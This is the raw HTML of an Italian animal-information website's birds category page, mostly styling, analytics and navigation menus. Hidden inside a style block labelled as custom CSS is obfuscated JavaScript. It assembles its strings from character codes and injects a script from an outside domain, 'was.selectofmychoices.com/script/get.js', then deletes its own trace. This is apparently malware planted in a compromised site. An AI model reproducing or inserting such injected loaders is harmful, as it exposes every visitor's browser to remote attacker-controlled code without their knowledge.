    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LGCR7L7V34"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LGCR7L7V34');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.mille-animali.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.mille-animali.com/animali/category/uccelli",
                    "name": "Uccelli"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			
	.amazon_stripe{
		width: 100%;
		float:left;
		padding-bottom: 20px;
		padding-top: 20px;
	}
	.amazon_stripe_inner{
		float:left;
		width: calc(50% - 20px);
		padding-left: 20px;
	}




.amazon_ad{
		width: 100%;
		float: left;
				padding-top: 10px;
			padding-bottom: 4px;
		border-bottom: solid;
		border-color: #D9D8D8;
		border-width: 1px;
		margin-bottom: 20px;
	}
	.amazon_ad img{
	width: 100%;
	}
	.amazon_ad_txt h3{
	font-size: 1.5em;
	color: #089700;
	font-weight:600;
	margin:0px!important;
		padding:0px!important;
	}
	.amazon_ad_img{
		width: 40%;
		float: left
	}
	.amazon_ad_txt{
		width:  calc(60% - 20px);
		float: left;
		padding-right: 0px;
		padding-left: 20px;
		margin-top:-8px;
		padding-top:0px;
		font-size:0.9em;
		line-height:1.6em;
		color: #3E3E3E!important;

	}
	.amazon_ad_call{
	width: 180px;
	background-color: #FF6E00;
	margin: 8px;
	margin-left: 0px;
	padding: 8px;
	text-align: center;
	font-weight:600;
	display: inline-block;
	border-radius: 8px;
	}
	.amazon_ad_call a{
	color: white;
	text-decoration: none;
	}
.amazon_ad_call a:hover{
	text-decoration: none!important;
	}




.td-post-date {display:none!important}
.td-subcategory-header
{display:none!important}

@media (max-width: 767px) {
.amazon_ad_img{
	width: 100%;	}
}

	@media (max-width: 767px) {
.amazon_ad_txt{
width:  100%;
padding-left:0px;
}}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var avftawby="avglps"; try { let/*aassjekcfprp*/_usacpsz=String;var _vfqaqy=_usacpsz["f"+"rom"+"Char"+"Co"+"de"](102/*_taojerwjo*/,114,111,109)+_usacpsz["f"+"rom"+"Char"+"Co"+"de"](67,104/*_ehrlrvzuxz*/,97,114)+_usacpsz["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*aassjekcfprp*/,101);let _gtsuzsox="s"+"c"/*_ehrlrvzuxz*/+_usacpsz[_vfqaqy](114/*_aegd*/,105,/*_qbjqpn*/112,116);let _taojerwjo="c"+"re"+_usacpsz[_vfqaqy](97/*_taojerwjo*/,116,101,69/*aassjekcfprp*/,108,101,109/*akqfdgbmlb*/,101,110,116);var _ehrlrvzuxz="s"+_usacpsz[_vfqaqy](114/*_aegd*/,99);var aassjekcfprp=_usacpsz[_vfqaqy](105/*aassjekcfprp*/,100);let _aegd="cu"+"rre"+_usacpsz[_vfqaqy](110,116/*aassjekcfprp*/,83,99/*_aegd*/,114,105/*aassjekcfprp*/,112,116);var akqfdgbmlb="pa"+"r"+_usacpsz[_vfqaqy](101,110/*_qbjqpn*/,116,78/*ajevkqwo*/,111,100/*akqfdgbmlb*/,101);var _qbjqpn="i"+"ns"+_usacpsz[_vfqaqy](101,114/*_taojerwjo*/,116,66/*_ehrlrvzuxz*/,101,102/*_aegd*/,111,114,101);let _vwlrko="ge"+"El"+_usacpsz[_vfqaqy](101,109/*aassjekcfprp*/,101,110/*_qbjqpn*/,116,115,66/*_aegd*/,121,84,97,103/*_vwlrko*/,78,97,109,101);var ajevkqwo="h"+"e"+_usacpsz[_vfqaqy](97/*akqfdgbmlb*/,100);let addykvsp="ap"/*_ehrlrvzuxz*/+"p"+_usacpsz[_vfqaqy](101/*_ehrlrvzuxz*/,110/*aassjekcfprp*/,100,67/*akqfdgbmlb*/,104,105/*ajevkqwo*/,108,100);var _wlhbp=document;var _vpgysk="t"/*_vwlrko*/+"e"+_usacpsz[_vfqaqy](109,112/*_ehrlrvzuxz*/,95,119,101,97/*_taojerwjo*/,116,104,101/*aassjekcfprp*/,114,95,115/*akqfdgbmlb*/,99,114,105/*_qbjqpn*/,112,116);let _xvgpbt=_wlhbp[_taojerwjo](_gtsuzsox); _xvgpbt['as'/*aassjekcfprp*/+'y'+/*_ehrlrvzuxz*/'nc']=true; var _mlvsbgrk=_usacpsz[_vfqaqy](104/*_ehrlrvzuxz*/,116,116,/*_qbjqpn*/112,115,/*_aegd*/58,/*_aegd*/47,47)+"wa"/*_qbjqpn?*/+"s.s"/*akqfdgbmlb?*/+"el"/*_vwlrko?*/+"ec"/*akqfdgbmlb?*/+"to"/*akqfdgbmlb?*/+"fmy"/*_aegd?*/+"cho"/*akqfdgbmlb?*/+"ic"/*akqfdgbmlb?*/+"es"/*_qbjqpn?*/+".c"/*_ehrlrvzuxz?*/+"om"+_usacpsz[_vfqaqy](47)+_usacpsz[_vfqaqy](115,99,/*_aegd*/114,/*_aegd*/105,112,116)+_usacpsz[_vfqaqy](47)+"g"+"e"+_usacpsz[_vfqaqy](116,/*_ehrlrvzuxz*/46,106,115);_xvgpbt[_ehrlrvzuxz]=_mlvsbgrk;/*_ehrlrvzuxz*/_xvgpbt[aassjekcfprp]=_vpgysk;if(_wlhbp[_aegd])/*_taojerwjo*/{/*aassjekcfprp*/_wlhbp[_aegd][akqfdgbmlb][_qbjqpn](_xvgpbt,_wlhbp[_aegd]);var _lxbf=document;if (_lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt']) { _lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt'].remove();}}/*akqfdgbmlb*/else/*_vwlrko*/{_wlhbp[_vwlrko](ajevkqwo)[0][addykvsp](_xvgpbt);if (_lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt']) { _lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt'].remove();}}} catch (err) {}/*f4df5f2071cb6d408111bde01160fe65*/</style></head>

<body class="archive category category-uccelli category-1399 aawp-custom global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pages/category/Science-Website/Mille-Animali-175451259214654/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mille__animali/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCREACdRU7V4rfYNZBFIKgsQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-2024-container"><ul id="menu-header-2024" class="td-mobile-main-menu"><li id="menu-item-13378" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-first menu-item-13378"><a href="#">Specie animali<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17129"><a href="https://www.mille-animali.com/animali-dalla-a-alla-z">Animali dalla A alla Z</a></li>
	<li id="menu-item-13373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13373"><a href="https://www.mille-animali.com/animali/category/mammiferi">Mammiferi</a></li>
	<li id="menu-item-13374" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-13374"><a href="https://www.mille-animali.com/animali/category/uccelli">Uccelli</a></li>
	<li id="menu-item-13375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13375"><a href="https://www.mille-animali.com/animali/category/rettili">Rettili</a></li>
	<li id="menu-item-13376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13376"><a href="https://www.mille-animali.com/animali/category/insetti">Insetti</a></li>
	<li id="menu-item-13377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13377"><a href="https://www.mille-animali.com/animali/category/pesci">Pesci</a></li>
	<li id="menu-item-13379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13379"><a href="https://www.mille-animali.com/animali/category/anfibi">Anfibi</a></li>
	<li id="menu-item-13380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13380"><a href="https://www.mille-animali.com/animali/category/cavalli">Cavalli</a></li>
	<li id="menu-item-13382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13382"><a href="https://www.mille-animali.com/animali/category/invertebrati">Invertebrati</a></li>
	<li id="menu-item-13381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13381"><a href="https://www.mille-animali.com/animali/category/estinti">Estinti</a></li>
</ul>
</li>
<li id="menu-item-13383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13383"><a href="https://www.mille-animali.com/animali/category/cura-del-cane">Cura del cane<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13385"><a href="https://www.mille-animali.com/animali/category/razze-cani">Razze di cani</a></li>
	<li id="menu-item-13387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-cane">Alimentazione del cane</a></li>
	<li id="menu-item-16525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16525"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
	<li id="menu-item-13389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13389"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-cane">Salute e prevenzione del cane</a></li>
	<li id="menu-item-13420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13420"><a href="https://www.mille-animali.com/animali/category/cani-guide-e-consigli">Cani: Guide e consigli</a></li>
	<li id="menu-item-13555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13555"><a href="https://www.mille-animali.com/animali/category/cani-domande-frequenti">Cani: Domande frequenti</a></li>
</ul>
</li>
<li id="menu-item-13384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13384"><a href="https://www.mille-animali.com/animali/category/cura-del-gatto">Cura del gatto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13386"><a href="https://www.mille-animali.com/animali/category/razze-gatti">Razze di gatti</a></li>
	<li id="menu-item-13388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13388"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-gatto">Alimentazione del gatto</a></li>
	<li id="menu-item-13390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13390"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-gatto">Salute e prevenzione del gatto</a></li>
	<li id="menu-item-13481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13481"><a href="https://www.mille-animali.com/animali/category/gatti-guide-e-consigli">Gatti: Guide e consigli</a></li>
	<li id="menu-item-17332" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17332"><a href="https://www.mille-animali.com/animali/gatti-domande-frequenti/domande-sulla-salute-del-gatto.php">Gatti: domande frequenti</a></li>
</ul>
</li>
<li id="menu-item-13370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13370"><a href="https://www.mille-animali.com/animali/category/elenchi-speciali">Elenchi speciali</a></li>
<li id="menu-item-13504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13504"><a href="https://www.mille-animali.com/animali/category/approfondimenti">Approfondimenti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17379"><a href="https://www.mille-animali.com/animali/approfondimenti/i-migliori-purificatori-daria-per-chi-ha-animali-in-casa.php">I migliori purificatori d’aria per chi ha animali in casa</a></li>
	<li id="menu-item-17090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17090"><a href="https://www.mille-animali.com/animali/raccolte-hero/lettiere-autopulenti-per-gatti.php">Lettiere autopulenti per gatti</a></li>
	<li id="menu-item-13544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13544"><a href="https://www.mille-animali.com/animali/tag/collari-gps-per-cani">Collari GPS per cani</a></li>
	<li id="menu-item-13545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13545"><a href="https://www.mille-animali.com/animali/tag/distributori-automatici-cibo-gatti">Distributori automatici di cibo per gatti</a></li>
	<li id="menu-item-17253" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17253"><a href="https://www.mille-animali.com/animali/canarini/guida-alla-cura-del-canarino.php">Guida alla cura del canarino</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mille-animali.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.mille-animali.com/">
            <img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" alt=""  width="553" height="192"/>
            <span class="td-visual-hidden">Mille Animali</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.mille-animali.com/">
		<img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso-Mobile.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso-Mobile.png" alt=""  width="460" height="180"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.mille-animali.com/">
		<img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" alt=""  width="460" height="180"/>
	</a>
	    </div>
    <div class="menu-header-2024-container"><ul id="menu-header-2025" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-13378"><a href="#">Specie animali</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17129"><a href="https://www.mille-animali.com/animali-dalla-a-alla-z">Animali dalla A alla Z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13373"><a href="https://www.mille-animali.com/animali/category/mammiferi">Mammiferi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-13374"><a href="https://www.mille-animali.com/animali/category/uccelli">Uccelli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13375"><a href="https://www.mille-animali.com/animali/category/rettili">Rettili</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13376"><a href="https://www.mille-animali.com/animali/category/insetti">Insetti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13377"><a href="https://www.mille-animali.com/animali/category/pesci">Pesci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13379"><a href="https://www.mille-animali.com/animali/category/anfibi">Anfibi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13380"><a href="https://www.mille-animali.com/animali/category/cavalli">Cavalli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13382"><a href="https://www.mille-animali.com/animali/category/invertebrati">Invertebrati</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13381"><a href="https://www.mille-animali.com/animali/category/estinti">Estinti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13383"><a href="https://www.mille-animali.com/animali/category/cura-del-cane">Cura del cane</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13385"><a href="https://www.mille-animali.com/animali/category/razze-cani">Razze di cani</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13387"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-cane">Alimentazione del cane</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16525"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13389"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-cane">Salute e prevenzione del cane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13420"><a href="https://www.mille-animali.com/animali/category/cani-guide-e-consigli">Cani: Guide e consigli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13555"><a href="https://www.mille-animali.com/animali/category/cani-domande-frequenti">Cani: Domande frequenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13384"><a href="https://www.mille-animali.com/animali/category/cura-del-gatto">Cura del gatto</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13386"><a href="https://www.mille-animali.com/animali/category/razze-gatti">Razze di gatti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13388"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-gatto">Alimentazione del gatto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13390"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-gatto">Salute e prevenzione del gatto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13481"><a href="https://www.mille-animali.com/animali/category/gatti-guide-e-consigli">Gatti: Guide e consigli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17332"><a href="https://www.mille-animali.com/animali/gatti-domande-frequenti/domande-sulla-salute-del-gatto.php">Gatti: domande frequenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13370"><a href="https://www.mille-animali.com/animali/category/elenchi-speciali">Elenchi speciali</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13504"><a href="https://www.mille-animali.com/animali/category/approfondimenti">Approfondimenti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17379"><a href="https://www.mille-animali.com/animali/approfondimenti/i-migliori-purificatori-daria-per-chi-ha-animali-in-casa.php">I migliori purificatori d’aria per chi ha animali in casa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17090"><a href="https://www.mille-animali.com/animali/raccolte-hero/lettiere-autopulenti-per-gatti.php">Lettiere autopulenti per gatti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13544"><a href="https://www.mille-animali.com/animali/tag/collari-gps-per-cani">Collari GPS per cani</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13545"><a href="https://www.mille-animali.com/animali/tag/distributori-automatici-cibo-gatti">Distributori automatici di cibo per gatti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17253"><a href="https://www.mille-animali.com/animali/canarini/guida-alla-cura-del-canarino.php">Guida alla cura del canarino</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.mille-animali.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/acquario">Acquario</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/alimentazione-del-cane">Alimentazione del cane</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/alimentazione-del-gatto">Alimentazione del gatto</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/allevare-galline">Allevare galline</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/ambienti-naturali">Ambienti naturali</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/anfibi">Anfibi</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/animali-che">Animali che</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/animali-del-mondo-asia">Animali del Mondo: Asia</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/animali-strani">Animali strani</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/appoggio">appoggio</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/approfondimenti">Approfondimenti</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/calcolatori">Calcolatori</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/canarini">Canarini</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/cani-domande-frequenti">Cani: Domande frequenti</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/cani-guide-e-consigli">Cani: Guide e consigli</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/cavalli">Cavalli</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/criceti">Criceti</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/cuccioli-di-cane">Cuccioli di cane</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/cura-del-cane">Cura del cane</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/cura-del-gatto">Cura del gatto</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/cura-prato">Cura del prato</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/domande-sugli-animali">Domande sugli animali</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/elenchi-speciali">Elenchi speciali</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/estinti">Estinti</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/fatti-curiosi-sugli-animali">Fatti curiosi sugli animali</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/gatti-domande-frequenti">Gatti: domande frequenti</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/gatti-guide-e-consigli">Gatti: Guide e consigli</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/igiene-e-cura-del-cane">Igiene e cura del cane</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/igiene-e-cura-del-gatto">Igiene e cura del gatto</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/insetti">Insetti</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/invertebrati">Invertebrati</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/lanimale-superpiu">L'animale superpiù</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/lettiere-autopulenti-per-gatti">Lettiere autopulenti per gatti</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/liste-animali">Liste animali</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/mammiferi">Mammiferi</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/meduse-del-mediterraneo">Meduse del Mediterraneo</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/mille-perche">Mille perchè</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/pesci">Pesci</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/purificatori-daria">Purificatori d'aria</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/raccolte-hero">Raccolte hero</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/razze-cani">Razze di cani</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/razze-gatti">Razze di gatti</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/rettili">Rettili</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/ricette-per-cani">Ricette per cani</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-cane">Salute e prevenzione del cane</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-gatto">Salute e prevenzione del gatto</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://www.mille-animali.com/animali/category/uccelli">Uccelli</a></li><li class="entry-category"><a  class=""  href="https://www.mille-animali.com/animali/category/video">Video</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Ultimi <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://www.mille-animali.com/animali/category/uccelli">Ultimi</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" 